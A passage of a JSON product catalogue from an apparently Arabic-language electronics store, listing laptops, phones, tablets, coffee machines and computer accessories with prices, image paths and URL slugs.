","c":["547","552","571","572","603","939","938","942"],"d":"","p":52999,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/0\/0\/0019951.jpg","u":"acer-nitro-v16-anv16-71-79e0-intel-core-i7-14650hx-16gb-512ssd-rtx-4060-8gb-16-165hz-black-2y.html"},{"value":"\u0644\u064a\u0646\u0648\u0641\u0648 15ARP9 - \u0631\u064a\u0632\u0646 7 (7435HS ) - \u0631\u0627\u0645\u0627\u062a 24 \u062c\u064a\u062c\u0627\u0628\u0627\u064a\u062a-\u0647\u0627\u0631\u062f 1 \u062a\u064a\u0631\u0627\u0628\u0627\u064a\u062a -\u062c\u0631\u0627\u0641\u064a\u0643  RTX 4070 8GB -\u0634\u0627\u0634\u0629 15.6 \u0628\u0648\u0635\u0629 -\u0648\u064a\u0646\u062f\u0648\u0632 11-\u0631\u0645\u0627\u062f\u0649 - \u0636\u0645\u0627\u0646 \u0633\u0646\u062a\u064a\u0646","c":["547","552","553","571","572","605"],"d":"","p":59199,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/1\/9\/19505_1.jpg","u":"lenovo-loq-15arp9-r7-7435hs-24gb-ddr5-1tb-ssd-rtx-4070-8gb-15-6-fhd-win11-grey-2y.html"},{"value":"ECAM320.61.G \u0645\u0627\u0643\u064a\u0646\u0629 \u062a\u062d\u0636\u064a\u0631 \u0627\u0644\u0642\u0647\u0648\u0629 \u0627\u0633\u0628\u0631\u064a\u0633\u0648 \u062f\u064a\u0644\u0648\u0646\u062c\u064a \u0645\u0627\u062c\u0646\u064a\u0641\u064a\u0643\u0627 \u0628\u0644\u0633  \u0623\u0648\u062a\u0648\u0645\u0627\u062a\u064a\u0643\u064a\u0629 -\u0636\u0645\u0627\u0646 \u0633\u0646\u062a\u064a\u0646 \u0648\u0643\u064a\u0644","c":["658","707"],"d":"","p":59999,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/2\/0\/20004_1.jpg","u":"delonghi-magnifica-plus-ecam320-61-g-automatic-coffee-machine-warranty-2-years-agent2.html"},{"value":"\u0645\u0627\u0643\u064a\u0646\u0629 \u062a\u062d\u0636\u064a\u0631 \u0627\u0644\u0642\u0647\u0648\u0629 \u0627\u0633\u0628\u0631\u064a\u0633\u0648 \u062f\u064a\u0644\u0648\u0646\u062c\u064a \u0631\u064a\u0641\u064a\u0644\u064a\u0627 \u0623\u0648\u062a\u0648\u0645\u0627\u062a\u064a\u0643\u064a\u0629 \u0644\u0648\u0646 \u0628\u064a\u062c - \u0636\u0645\u0627\u0646 \u0633\u0646\u062a\u064a\u0646 \u0627\u0644\u0648\u0643\u064a\u0644 - EXAM440.55.BG","c":["658","707"],"d":"","p":60999,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/2\/0\/20001.jpg","u":"de-longhi-rivella-espresso-coffee-machine-beige-exam440-55-bg-warranty-2-years-agent.html"},{"value":"OK0040-04 \u0645\u0627\u0643\u064a\u0646\u0629 \u062a\u062d\u0636\u064a\u0631 \u0627\u0644\u0642\u0647\u0648\u0629 \u0627\u0644\u062a\u0631\u0643\u064a \u0645\u0646 \u0627\u0631\u0632\u0648\u0645 \u0627\u0648\u0643\u0627 ( \u0627\u064a\u0644\u064a\u062a ) 710\u0648\u0627\u062a - \u062a\u0627\u062a\u0634   \u0627\u0628\u064a\u0636 \u2013 \u0646\u062d\u0627\u0633\u064a  ","c":["658","707"],"d":"","p":12499,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/1\/9\/19668.png","u":"arzum-okka-elite-turkish-coffee-maker-710w-white-touch-copper-ok0040-04.html"},{"value":"\u0633\u0627\u0645\u0633\u0648\u0646\u062c \u062c\u0644\u0627\u0643\u0633\u064a A56 - \u0631\u0627\u0645\u0627\u062a 12 \u062c\u064a\u062c\u0627\u0628\u0627\u064a\u062a - 256 \u062c\u064a\u062c\u0627\u0628\u0627\u064a\u062a -5G- \u0631\u0645\u0627\u062f\u0649 \u0641\u0627\u062a\u062d ","c":["561","566","567"],"d":"","p":23999,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/0\/0\/0018845.jpg","u":"samsung-galaxy-a56-12gb-256gb-5g-light-gray.html"},{"value":"\u0633\u0627\u0645\u0633\u0648\u0646\u062c \u062c\u0644\u0627\u0643\u0633\u064a A56 - \u0631\u0627\u0645\u0627\u062a 8 \u062c\u064a\u062c\u0627\u0628\u0627\u064a\u062a - 256 \u062c\u064a\u062c\u0627\u0628\u0627\u064a\u062a -5G- \u0631\u0645\u0627\u062f\u0649 \u0641\u0627\u062a\u062d  ","c":["561","566","567"],"d":"","p":21999,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/0\/0\/0018845_1.jpg","u":"samsung-galaxy-a56-8gb-256gb-5g-awsome-lightgray.html"},{"value":"\u0633\u0627\u0645\u0633\u0648\u0646\u062c \u062c\u0644\u0627\u0643\u0633\u064a A56 - \u0631\u0627\u0645\u0627\u062a 12 \u062c\u064a\u062c\u0627\u0628\u0627\u064a\u062a - 256 \u062c\u064a\u062c\u0627\u0628\u0627\u064a\u062a - \u0632\u064a\u062a\u0648\u0646\u0649 ","c":["561","566","567"],"d":"","p":23999,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/0\/0\/0020117.jpg","u":"samsung-galaxy-a56-12gb-256gb-5g-olive.html"},{"value":"\u0627\u062a\u0634 \u0628\u064a \u0641\u064a\u0643\u062a\u0648\u0633  15-fa2013dx - \u0627\u0646\u062a\u0644 \u0643\u0648\u0631  (13420H) i5 - \u0627\u0644\u0631\u0627\u0645\u0627\u062a 8 \u062c\u064a\u062c\u0627\u0628\u0627\u064a\u062a -\u0647\u0627\u0631\u062f 512 \u062c\u064a\u062c\u0627\u0628\u0627\u064a\u062a - \u0627\u0631 \u062a\u0649 \u0627\u0643\u0633 3050 6 \u062c\u064a\u062c\u0627\u0628\u0627\u064a\u062a - 144 \u0647\u0631\u062a\u0632 - \u0648\u064a\u0646\u062f\u0648\u0632 11 - \u0633\u064a\u0644\u0641\u0631 - 15.6 \u0628\u0648\u0635\u0629 \" \u0641\u0644 \u0627\u062a\u0634 \u062f\u0649 ","c":["547","552","571","572","576","609","942"],"d":"","p":32700,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/2\/0\/20145.jpg","u":"hp-victus-15-fa2013dx-intel-core-i5-13420h-8gb-512g-ssd-rtx3050-6g-144hz-win11-silver-15-6-fhd.html"},{"value":"\u0631\u064a\u062f\u064a\u0645\u064a A5 - \u0631\u0627\u0645\u0627\u062a 4 \u062c\u064a\u062c\u0627\u0628\u0627\u064a\u062a - 128 \u062c\u064a\u062c\u0627\u0628\u0627\u064a\u062a - \u0633\u0627\u0646\u062f\u0649 \u062c\u0648\u0644\u062f ","c":["561","566","584"],"d":"","p":5199,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/0\/0\/0019671.jpg","u":"redmi-a5-4gb-128gb-sandy-gold.html"},{"value":"\u0644\u064a\u0646\u0648\u0641\u0648  LOQ 15IRX10 - \u0627\u0646\u062a\u0644 \u0643\u0648\u0631 \u0627\u0649 7 (14700HX ) - \u0631\u0627\u0645\u0627\u062a 24 \u062c\u064a\u062c\u0627\u0628\u0627\u064a\u062a - 512 \u062c\u064a\u062c\u0627\u0628\u0627\u064a\u062a - \u0627\u0631 \u062a\u0649 \u0627\u0643\u0633 5050 8 \u062c\u064a\u062c\u0627\u0628\u0627\u064a\u062a - 15.6 \u0628\u0648\u0635\u0629 \u0641\u0644 \u0627\u062a\u0634 \u062f\u0649 - \u0648\u064a\u0646\u062f\u0648\u0632 11 - \u062c\u0631\u0627\u0649 - \u0636\u0645\u0627\u0646 \u0633\u0646\u062a\u064a\u0646 ","c":["547","552","553","571","572","605","942"],"d":"","p":55699,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/1\/9\/19508--_1.jpg","u":"lenovo-loq-15irx10-intel-core-i7-14700hx-24gb-512gb-ssd-rtx-5050-8gb-15-6-fhd-win11-grey-2y.html"},{"value":"\u0644\u064a\u0646\u0648\u0641\u0648  ip Slim 3 15IRH8- \u0627\u0646\u062a\u0644 \u0643\u0648\u0631 \u0627\u0649 7  (13620H)- \u0627\u0644\u0631\u0627\u0645\u0627\u062a 16 \u062c\u064a\u062c\u0627\u0628\u0627\u064a\u062a - 512 \u062c\u064a\u062c\u0627\u0628\u0627\u064a\u062a -Integrated Intel UHD - \u0634\u0627\u0634\u0629 15.6 \u0628\u0648\u0635\u0629 \u0641\u0644 \u0627\u062a\u0634 \u062f\u0649 IPS - \u062f\u0648\u0633 ","c":["547","552","553","942"],"d":"","p":30199,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/1\/6\/16202.jpg","u":"loq-15iax9e-essential-intel-core-i5-12450hx-16gb-512gb-ssd-rtx-2050-4gb-15-6-fhd-2y-dos.html"},{"value":"\u0644\u064a\u0646\u0648\u0641\u0648 15IAX9E Essential- \u0627\u0646\u062a\u0644 \u0643\u0648\u0631\u0627\u0649 5  (12450HX) - \u0631\u0627\u0645\u0627\u062a 16 \u062c\u064a\u062c\u0627\u0628\u0627\u064a\u062a -512 \u062c\u064a\u062c\u0627\u0628\u0627\u064a\u062a - \u0627\u0631 \u062a\u0649 \u0627\u0643\u0633 2050  4 \u062c\u064a\u062c\u0627\u0628\u0627\u064a\u062a - \u0627\u0644\u0634\u0627\u0634\u0629 15.6 \u0628\u0648\u0635\u0629 \u0641\u0644 \u0627\u062a\u0634 \u062f\u0649 - \u0636\u0645\u0627\u0646 \u0633\u0646\u062a\u064a\u0646 - \u062f\u0648\u0633 ","c":["547","552","553","571","572","605","942"],"d":"","p":28999,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/1\/8\/18528.jpg","u":"lenovo-loq-15iax9e-essential-intel-core-i5-12450hx-16gb-512gb-ssd-rtx-2050-4gb-15-6-fhd-2y-dos.html"},{"value":"\u0627\u064a\u0633\u0631  A15 -51M-58CS  - \u0627\u0646\u062a\u0644 \u0643\u0648\u0631 \u0627\u0649 5 (13420H) - \u0627\u0644\u0631\u0627\u0645\u0627\u062a 8 \u062c\u064a\u062c\u0627\u0628\u0627\u064a\u062a - 512 \u062c\u064a\u062c\u0627\u0628\u0627\u064a\u062a -\u0627\u0644\u0634\u0627\u0634\u0629 15.6\u0628\u0648\u0635\u0629 \u0641\u0644 \u0627\u062a\u0634 \u062f\u0649 - \u0627\u0646\u062a\u0644 \u064a\u0648 \u0627\u062a\u0634 \u062f\u0649 \u062c\u0631\u0627\u0641\u064a\u0643 _ \u0636\u0645\u0627\u0646 \u0633\u0646\u062a\u064a\u0646","c":["547","552","603","942"],"d":"","p":22499,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/2\/0\/20206.jpg","u":"acer-a15-51m-58cs-intel-core-i5-13420h-8gb-512gb-pcie-nvme-ssd-15-6-fhd-intel-uhd-graphics-2y.html"},{"value":"\u0644\u064a\u0646\u0648\u0641\u0648 IdeaPad Slim 3 15IRH10- \u0627\u0646\u062a\u0644 \u0643\u0648\u0631 \u0627\u0649 7  (13620H) - \u0627\u0644\u0631\u0627\u0645\u0627\u062a 16 \u062c\u064a\u062c\u0627\u0628\u0627\u064a\u062a-512\u062c\u064a\u062c\u0627\u0628\u0627\u064a\u062a-\u0627\u0646\u062a\u0644 \u064a\u0648 \u0627\u062a\u0634 \u062f\u0649 \u062c\u0631\u0627\u0641\u064a\u0643 -\u0634\u0627\u0634\u0629 15.3 \u0628\u0648\u0635\u0629 60 \u0647\u0631\u062a\u0632 - \u0648\u064a\u0646\u062f\u0648\u0632 11 - \u0636\u0645\u0627\u0646 \u0633\u0646\u062a\u064a\u0646 ","c":["547","552","553","942"],"d":"","p":31899,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/2\/0\/20259.jpg","u":"lenovo-ideapad-slim-3-15irh10-intel-core-i7-13620h-16gb-512gb-ssd-intel-uhd-graphics-15-3-60hz-win11-2y.html"},{"value":"\u0627\u0648\u0628\u0648 A6  \u0628\u0631\u0648 - \u0631\u0627\u0645 8 \u062c\u064a\u062c\u0627\u0628\u0627\u064a\u062a - 256 \u062c\u064a\u062c\u0627\u0628\u0627\u064a\u062a -4G -  \u0623\u062d\u0645\u0631 \u0631\u0648\u0632\u0648\u0648\u062f","c":["561","566","614"],"d":"","p":13890,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/1\/_\/1_68_18.jpg","u":"oppo-a6-pro-ram-8-gb-256gb-4g-rosewood-red.html"},{"value":"\u0627\u0648\u0628\u0648 A6  \u0628\u0631\u0648 - \u0631\u0627\u0645 8 \u062c\u064a\u062c\u0627\u0628\u0627\u064a\u062a - 256 \u062c\u064a\u062c\u0627\u0628\u0627\u064a\u062a -4G -   \u0623\u0632\u0631\u0642 \u0633\u062a\u064a\u0644\u0627\u0631","c":["561","566","614"],"d":"","p":13890,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/1\/_\/1_68_19.jpg","u":"oppo-a6-pro-ram-8-gb-256gb-4g-stellar-blue.html"},{"value":"\u0627\u0648\u0628\u0648 A6  \u0628\u0631\u0648 - \u0631\u0627\u0645 8 \u062c\u064a\u062c\u0627\u0628\u0627\u064a\u062a - 256 \u062c\u064a\u062c\u0627\u0628\u0627\u064a\u062a -5G -  \u0623\u062d\u0645\u0631 \u0631\u0648\u0632\u0648\u0648\u062f","c":["561","566","614"],"d":"","p":15890,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/1\/_\/1_70_1.jpg","u":"oppo-a6-pro-ram-8-gb-256gb-5g-rosewood-red.html"},{"value":"\u0627\u0648\u0628\u0648 A6  \u0628\u0631\u0648 - \u0631\u0627\u0645 8 \u062c\u064a\u062c\u0627\u0628\u0627\u064a\u062a - 256 \u062c\u064a\u062c\u0627\u0628\u0627\u064a\u062a -5G -   \u0623\u0632\u0631\u0642 \u0633\u062a\u064a\u0644\u0627\u0631","c":["561","566","614"],"d":"","p":15890,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/1\/_\/1_70_2.jpg","u":"oppo-a6-pro-ram-8-gb-256gb-5g-stellar-blue.html"},{"value":"\u0645\u0627\u0648\u0633 Aspire Silent N360 \u0627\u0644\u0644\u0627\u0633\u0644\u0643\u064a \u0645\u0639 \u0632\u0631 \u062a\u0634\u063a\u064a\u0644\/\u0625\u064a\u0642\u0627\u0641 - \u0623\u0633\u0648\u062f","c":["547","548","549"],"d":"","p":375,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/0\/0\/0017769.jpg","u":"aspire-silent-mouse-n360-wireless-saving-on-off-button-black.html"},{"value":"\u0645\u0627\u0648\u0633 Aspire Silent Y6000 BT \u0627\u0644\u0644\u0627\u0633\u0644\u0643\u064a \u0645\u0639 \u0632\u0631 \u0627\u0644\u062a\u0634\u063a\u064a\u0644\/\u0627\u0644\u0625\u064a\u0642\u0627\u0641 - \u0631\u0645\u0627\u062f\u064a","c":["547","548","549"],"d":"","p":450,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/0\/0\/0017772.jpg","u":"aspire-silent-mouse-y6000-bt-wirelesssaving-on-off-button-grey.html"},{"value":"\u0645\u0627\u0648\u0633 \u0623\u0633\u0628\u0627\u064a\u0631 N80 - \u0633\u0644\u0643\u064a \u0623\u0633\u0648\u062f","c":["547","548","549"],"d":"","p":150,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/0\/0\/0017774.jpg","u":"mouse-aspire-n80-wired-black.html"},{"value":"\u0645\u0627\u0648\u0633 Aspire Silent M380 - \u0632\u0631 \u062a\u0634\u063a\u064a\u0644\/\u0625\u064a\u0642\u0627\u0641 \u0644\u0627\u0633\u0644\u0643\u064a - \u0623\u0628\u064a\u0636","c":["547","548","549"],"d":"","p":375,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/0\/0\/0017766.jpg","u":"aspire-silent-mouse-m380-wireless-saving-on-off-button-white.html"},{"value":"\u0645\u0627\u0648\u0633 Aspire Silent M380 - \u0632\u0631 \u062a\u0634\u063a\u064a\u0644\/\u0625\u064a\u0642\u0627\u0641 \u0644\u0627\u0633\u0644\u0643\u064a - \u0623\u0633\u0648\u062f","c":["547","548","549"],"d":"","p":375,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/0\/0\/0017765.jpg","u":"aspire-silent-mouse-m380-wireless-saving-on-off-button-black.html"},{"value":"\u0645\u0627\u0648\u0633 \u0623\u0633\u0628\u0627\u064a\u0631 \u0633\u0627\u064a\u0644\u0646\u062a M886 \u0627\u0644\u0644\u0627\u0633\u0644\u0643\u064a - \u0623\u0633\u0648\u062f","c":["547","548","549"],"d":"","p":375,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/0\/0\/0017773.jpg","u":"aspire-silent-mouse-m886-wireless-black.html"},{"value":"\u0645\u0627\u0648\u0633 Aspire Silent N360 \u0627\u0644\u0644\u0627\u0633\u0644\u0643\u064a \u0645\u0639 \u0632\u0631 \u062a\u0634\u063a\u064a\u0644\/\u0625\u064a\u0642\u0627\u0641 - \u0623\u0632\u0631\u0642","c":["547","548","549"],"d":"","p":375,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/0\/0\/0017770.jpg","u":"aspire-silent-mouse-n360-wireless-saving-on-off-button-blue.html"},{"value":"\u0645\u0627\u0648\u0633 \u0623\u0633\u0628\u0627\u064a\u0631 \u0633\u0627\u064a\u0644\u0646\u062a S400 \u0644\u0627\u0633\u0644\u0643\u064a - \u0623\u0633\u0648\u062f","c":["547","548","549"],"d":"","p":375,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/0\/0\/0017767.jpg","u":"aspire-silent-mouse-s400-wireless-black.html"},{"value":"\u0645\u0627\u0648\u0633 Aspire Silent Y3600-BT \u0627\u0644\u0644\u0627\u0633\u0644\u0643\u064a \u0627\u0644\u0645\u0632\u0648\u062f \u0628\u0632\u0631 \u062a\u0634\u063a\u064a\u0644\/\u0625\u064a\u0642\u0627\u0641 - \u0623\u0633\u0648\u062f","c":["547","548","549"],"d":"","p":450,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/0\/0\/0017768.jpg","u":"aspire-silent-mouse-y3600-bt-wireless-saving-on-off-button-black.html"},{"value":"\u0644\u0648\u062d\u0629 \u0645\u0641\u0627\u062a\u064a\u062d \u0648\u0645\u0627\u0648\u0633 \u0644\u0627\u0633\u0644\u0643\u064a\u0629 \u0645\u0646 \u0643\u0648\u0645\u0628\u0648 \u0623\u0633\u0628\u0627\u064a\u0631 KM788 - \u0623\u0633\u0648\u062f","c":["547","548","685"],"d":"","p":700,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/0\/0\/0017775.jpg","u":"compo-aspire-km788-keyboard-mouse-wireless-black.html"},{"value":"\u0644\u0648\u062d\u0629 \u0645\u0641\u0627\u062a\u064a\u062d Aspire K808 - \u0633\u0644\u0643\u064a\u0629 \u0628\u0627\u0644\u0644\u0648\u0646 \u0627\u0644\u0623\u0633\u0648\u062f","c":["547","548","686"],"d":"","p":325,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/0\/0\/0017776.jpg","u":"keyboard-aspire-k808-wired-black.html"},{"value":"\u0645\u0627\u0648\u0633 \u0623\u0633\u0628\u0627\u064a\u0631 V600 \u0627\u0644\u0644\u0627\u0633\u0644\u0643\u064a - \u0623\u0633\u0648\u062f","c":["547","548","549"],"d":"","p":375,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/0\/0\/0017771.jpg","u":"mouse-aspire-v600-wireless-black.html"},{"value":"\u0633\u0627\u0645\u0633\u0648\u0646\u062c \u062c\u0644\u0627\u0643\u0633\u064a \u062a\u0627\u0628 S10 \u0628\u0644\u0627\u0633 - 12 \u062c\u064a\u062c\u0627\u0628\u0627\u064a\u062a - 256 \u062c\u064a\u062c\u0627\u0628\u0627\u064a\u062a - \u0648\u0627\u0649 \u0641\u0627\u0649 + \u0643\u064a\u0628\u0648\u0631\u062f","c":["561","656","657"],"d":"","p":49000,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/0\/0\/0020085.jpg","u":"samsung-galaxy-tab-s10-plus-12gb-252gb-wi-fi-kayboard.html"},{"value":"\u0633\u0627\u0645\u0633\u0648\u0646\u062c \u062c\u0644\u0627\u0643\u0633\u064a \u062a\u0627\u0628 S10 \u0627\u0644\u062a\u0631\u0627  -12 \u062c\u064a\u062c\u0627\u0628\u0627\u064a\u062a - 256 \u062c\u064a\u062c\u0627\u0628\u0627\u064a\u062a ","c":["561","656","657"],"d":"","p":58000,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/1\/0\/10019659.jpg","u":"samsung-galaxy-tab-s10-ultra-12gb-256gb.html"},{"value":"\u0627\u064a\u0633\u0631A15-51M-754R - \u0627\u0646\u062a\u0644 \u0643\u0648\u0631 \u0627\u0649 7  (13620H) - \u0631\u0627\u0645\u0627\u062a 16 \u062c\u064a\u062c\u0627\u0628\u0627\u064a\u062a - 512 \u062c\u064a\u062c\u0627\u0628\u0627\u064a\u062a- \u0634\u0627\u0634\u0629 15.6 \u0627\u0646\u0634 \u0641\u0644 \u0627\u062a\u0634 \u062f\u0649 - \u0627\u0646\u062a\u0644 \u064a\u0648 \u0627\u062a\u0634 \u062f\u0649 \u062c\u0631\u0627\u0641\u064a\u0643 - \u0636\u0645\u0627\u0646 \u0633\u0646\u062a\u064a\u0646","c":["547","552","603","942"],"d":"","p":27900,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/0\/0\/0026999.jpg","u":"acer-a15-51m-754r-intel-core-i7-13620h-16gb-512gb-pcie-nvme-ssd-15-6-fhd-intel-uhd-graphics-2y.html"},{"value":"\u0627\u064a\u0633\u0631  Nitro V 15 ANV15-51-58PQ - \u0627\u0646\u062a\u0644 \u0643\u0648\u0631 \u0627\u0649 5  (13420H) - \u0627\u0644\u0631\u0627\u0645\u0627\u062a 16 \u062c\u064a\u062c\u0627\u0628\u0627\u064a\u062a - 512 \u062c\u064a\u062c\u0627\u0628\u0627\u064a\u062a - \u0627\u0631 \u062a\u0649 \u0627\u0643\u0633 3050 6 \u062c\u064a\u062c\u0627\u0628\u0627\u064a\u062a - \u0627\u0644\u0634\u0627\u0634\u0629 15.6 \u0627\u0646\u0634 \u0641\u0644 \u0627\u062a\u0634 \u062f\u0649 165 \u0647\u0631\u062a\u0632 - \u0648\u064a\u0646\u062f\u0648\u0632 11- \u0636\u0645\u0627\u0646 \u0633\u0646\u062a\u064a\u0646 ","c":["547","552","571","572","603","939","942"],"d":"","p":33900,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/0\/0\/0034299.jpg","u":"acer-nitro-v-15-anv15-51-58pq-intel-core-i5-13420h-16gb-512gb-ssd-rtx-3050-6gb-15-6-fhd-165h-fp-win11-2y.html"},{"value":"\u0633\u0627\u0645\u0633\u0648\u0646\u062c \u062c\u0644\u0627\u0643\u0633\u064a \u062a\u0627\u0628S9FE - - \u0631\u0627\u0645\u0627\u062a 8 \u062c\u064a\u062c\u0627\u0628\u0627\u064a\u062a - 256 \u062c\u064a\u062c\u0627\u0628\u0627\u064a\u062a -5G ","c":["561","656","657"],"d":"","p":31999,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/0\/0\/0020262-0020087.jpg","u":"samsung-galaxy-tab-s9fe-5g-8gb-256gb.html"},{"value":"\u0642\u0631\u0635 \u0635\u0644\u0628 \u0645\u062d\u0645\u0648\u0644 SSD \u200fSanDisk Extreme PRO E82\u200f \u0628\u0645\u0646\u0641\u0630 USB4\u200f \u0633\u0639\u0629 4 \u062a\u064a\u0631\u0627\u0628\u0627\u064a\u062a\u060c \u0628\u0633\u0631\u0639\u0629 \u0642\u0631\u0627\u0621\u0629\/\u0643\u062a\u0627\u0628\u0629 \u062a\u0635\u0644 \u0625\u0644\u0649 \u200f3800 \u0645\u064a\u062c\u0627\u0628\u0627\u064a\u062a\/\u062b\u0627\u0646\u064a\u0629 \/ \u200f3700 \u0645\u064a\u062c\u0627\u0628\u0627\u064a\u062a\/\u062b\u0627\u0646\u064a\u0629.","c":["547","588","589"],"d":"","p":17999,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/2\/0\/20213.jpg","u":"ssd-portable-sandisk-extreme-pro-e82-with-usb4-4t-b-up-to-r-w-3800-mb-s-3700mb-s.html"},{"value":"\u0633\u0627\u0645\u0633\u0648\u0646\u062c \u062c\u0644\u0627\u0643\u0633\u064a \u062a\u0627\u0628 S9FE  - \u0631\u0627\u0645\u0627\u062a 6 \u062c\u064a\u062c\u0627\u0628\u0627\u064a\u062a - 128 \u062c\u064a\u062c\u0627\u0628\u0627\u064a\u062a - \u0648\u0627\u0649 \u0641\u0627\u0649  ","c":["561","656","657"],"d":"","p":21999,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/0\/0\/0020262-0020087_1.jpg","u":"samsung-galaxy-tab-s9fe-6-gb-128-gb-wi-fi.html"},{"value":"\u0633\u0627\u0645\u0633\u0648\u0646\u062c \u062c\u0644\u0627\u0643\u0633\u064a \u062a\u0627\u0628 A9    - \u0631\u0627\u0645\u0627\u062a 8 \u062c\u064a\u062c\u0627\u0628\u0627\u064a\u062a - 128 \u062c\u064a\u062c\u0627\u0628\u0627\u064a\u062a - \u0643\u062d\u0644\u0649  ","c":["561","656","657"],"d":"","p":8999,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/0\/0\/0015125.jpg","u":"samsung-galaxy-tab-a9-8-gb-128-gb-navy.html"},{"value":"\u0633\u0627\u0645\u0633\u0648\u0646\u062c \u062c\u0644\u0627\u0643\u0633\u064a \u062a\u0627\u0628A9 plus   - \u0631\u0627\u0645\u0627\u062a 8 \u062c\u064a\u062c\u0627\u0628\u0627\u064a\u062a - 128 \u062c\u064a\u062c\u0627\u0628\u0627\u064a\u062a -5G","c":["561","656","657"],"d":"","p":11499,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/0\/0\/0019658.jpg","u":"samsung-galaxy-tab-a9-plus-5g-8-gb-128-gb.html"},{"value":"\u0633\u0627\u0645\u0633\u0648\u0646\u062c \u062c\u0644\u0627\u0643\u0633\u064a A07 - \u0627\u0644\u0631\u0627\u0645\u0627\u062a 4 \u062c\u064a\u062c\u0627\u0628\u0627\u064a\u062a - 128 \u062c\u064a\u062c\u0627\u0628\u0627\u064a\u062a - \u0627\u0633\u0648\u062f","c":["561","566","567"],"d":"","p":5799,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/2\/0\/20338-20340.jpg","u":"samsung-galaxy-a07-4-gb-128-gb-black.html"},{"value":"SAMSUNG GALAXY A07- 6 GB-128 GB- Black","c":["561","566","567"],"d":"","p":6349,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/2\/0\/20338-20340_1.jpg","u":"samsung-galaxy-a07-6-gb-128-gb-black.html"},{"value":"\u0633\u0627\u0645\u0633\u0648\u0646\u062c \u062c\u0644\u0627\u0643\u0633\u064a A17 - \u0627\u0644\u0631\u0627\u0645\u0627\u062a 8 \u062c\u064a\u062c\u0627\u0628\u0627\u064a\u062a -256 \u062c\u064a\u062c\u0627\u0628\u0627\u064a\u062a -5G -\u0627\u0632\u0631\u0642 ","c":["561","566","567"],"d":"","p":9888,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/2\/0\/20341_1.jpg","u":"samsung-galaxy-a17-8-gb-256-gb-5g-blue.html"},{"value":"\u0633\u0627\u0645\u0633\u0648\u0646\u062c \u062c\u0644\u0627\u0643\u0633\u064a A17 - \u0627\u0644\u0631\u0627\u0645\u0627\u062a 6 \u062c\u064a\u062c\u0627\u0628\u0627\u064a\u062a -128 \u062c\u064a\u062c\u0627\u0628\u0627\u064a\u062a -5G -\u0631\u0645\u0627\u062f\u0649   ","c":["561","566","567"],"d":"","p":8190,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/2\/0\/20342.jpg","u":"samsung-galaxy-a17-6-gb-128-gb-5g-gray.html"},{"value":"\u062c\u0647\u0627\u0632 Honor Pad X9A ELN2-L29 \u0645\u0639 \u063a\u0637\u0627\u0621 \u0642\u0627\u0628\u0644 \u0644\u0644\u0637\u064a\u060c 11.5 \u0628\u0648\u0635\u0629\u060c 8 \u062c\u064a\u062c\u0627\u0628\u0627\u064a\u062a - 128 \u062c\u064a\u062c\u0627\u0628\u0627\u064a\u062a\u060c \u0631\u0645\u0627\u062f\u064a - LTE","c":["561","656","940"],"d":"","p":9999,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/0\/0\/0019310.jpg","u":"honor-pad-x9a-eln2-l29-with-flip-cover-11-5-inch-8gb-128gb-gray-lte.html"},{"value":"\u0647\u0648\u0646\u0631 \u0628\u0627\u062fX7  - \u0631\u0627\u0645\u0627\u062a 4 \u062c\u064a\u062c\u0627\u0628\u0627\u064a\u062a - 128 \u062c\u064a\u062c\u0627\u0628\u0627\u064a\u062a - \u0648\u0627\u064a \u0641\u0627\u064a - \u0631\u0645\u0627\u062f\u064a","c":["561","656","940"],"d":"","p":4749,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/0\/0\/0020104.jpg","u":"honor-pad-x7-4gb-128gb-wi-fi-gray.html"},{"value":"\u0631\u064a\u062f\u0645\u064a 15 - 6 \u062c\u064a\u062c\u0627 - 128 \u062c\u064a\u062c\u0627 - \u0628\u0646\u0641\u0633\u062c\u064a \u0631\u0645\u0644\u064a","c":["561","566","584"],"d":"","p":7499,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/0\/0\/0020411_-_0020385.jpg","u":"redmi-15-6gb-128gb-sandy-purple.html"},{"value":"\u0631\u064a\u062f\u0645\u064a 15 - 8 \u062c\u064a\u062c\u0627 - 256 \u062c\u064a\u062c\u0627 - \u0623\u0633\u0648\u062f \u0645\u064a\u062f\u0646\u0627\u064a\u062a 